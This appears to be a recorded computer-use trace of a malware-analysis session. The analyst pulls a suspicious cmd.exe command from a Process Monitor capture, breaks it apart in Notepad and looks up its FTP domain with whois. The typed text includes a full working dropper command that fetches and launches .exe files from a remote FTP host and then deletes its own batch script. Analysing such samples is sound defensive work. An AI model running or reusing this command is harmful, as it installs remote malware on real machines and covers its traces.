
left_click(166, 287)

Step: Select and copy the entire cmd.exe (4720) command line from the Command field
left_click_drag(297, 450, 431, 448)
left_click(379, 454)

left_click(481, 404)

left_click_drag(432, 404, 663, 405)
left_click(574, 405)
left_click(716, 406)
left_click(746, 404)
key("ctrl+a")

Step: Start Notepad and paste the copied cmd.exe command line
key("super")
type("notepad")

key("Return")
type("&echo open xmmjj.in.into4.info >j&echo New >>j&echo 123 >>j&echo mget *.exe >>j&echo bye >>j&FTP.EXE -i -s:j&del j&echo for %%i in (*.exe) do start %%i >D.bat&echo for %%i in (*.exe) do %%i >>D.bat&echo del /f /q %0% >>D.bat&D.bat")

Step: Search for '&' and place the caret on the first & separator
key("ctrl+f")
type("&")

key("Return")
key("Return")
left_click(276, 145)
left_click(213, 160)

left_click(437, 228)

key("ctrl+f")
key("Return")
key("Escape")
Step: Delete the leading & and break the text at each following & up to the D.bat commands
key("Delete")

key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")
key("Return")
key("F3")

key("Return")


Step: Draw a red arrow from the right pointing at the script's password echo line
left_click_drag(219, 158, 415, 157)


Step: Copy the FTP domain xmmjj.in.into4.info from the batch script's first line in Notepad
left_click(428, 287)
left_click_drag(280, 161, 410, 161)

right_click(414, 162)
left_click(375, 231)
Step: In Command Prompt, run 'whois xmmjj.in.into4.info' and scroll up through the returned registration records
left_click(229, 518)

type("whois")
right_click(525, 241)
key("Return")

scroll(452, 248, "up", 2)
scroll(455, 256, "up", 1)


Step: Leave the previous window and return to the Process Monitor trace
scroll(417, 292, "up", 3)
